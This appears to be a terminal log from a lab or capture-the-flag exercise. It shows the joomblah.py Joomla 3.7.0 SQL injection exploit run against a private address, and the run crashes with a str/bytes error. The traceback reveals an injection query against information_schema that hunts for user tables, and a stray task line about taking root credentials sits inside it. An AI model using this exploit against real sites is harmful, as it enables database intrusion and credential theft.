 usuario@kali ~/Descargas> ./joomblah.py http://10.10.40.39
/home/usuario/Descargas/./joomblah.py:160: SyntaxWarning: invalid escape sequence '\ '
  logo = """
Target Machine Information
[-] Fetching CSRF token
[-] Testing SQLi
Traceback (most recent call last):
  File "/home/usuario/Descargas/./joomblah.py", line 186, in <module>
    sys.exit(main("http://192.168.10.100:8080/joomla"))
             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/usuario/Descargas/./joomblah.py", line 183, in main
    pwn_joomla_again(options)
  File "/home/usuario/Descargas/./joomblah.py", line 147, in pwn_joomla_again
    tables = extract_joomla_tables(options, sess, token)
             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/usuario/Descargas/./joomblah.py", line 74, in extract_joomla_tables
    result = joomla_370_sqli_extract(options, sess, token, "TABLE_NAME", "FROM information_schema
.tables WHERE TABLE_NAME LIKE 0×257573657273 LIMIT " + str(offset) + ",1" )
             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/usuario/Descargas/./joomblah.py", line 46, in joomla_370_sqli_extract
    result += value
Hack into the machine and obtain the root user's credentials.
TypeError: can only concatenate str (not "bytes") to str
usuario@kali ~/Descargas [1]>